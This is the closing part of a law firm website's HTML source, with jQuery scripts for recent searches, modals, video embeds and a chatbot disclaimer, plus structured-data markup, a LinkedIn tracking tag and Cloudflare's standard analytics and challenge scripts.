            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/articles/arbitration-where-you-re-not-expecting-it-joe-fischetti",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/articles/",
               "name": "Articles Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c46f7cd0c0d610f',t:'MTc2OTUwMzQ2NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



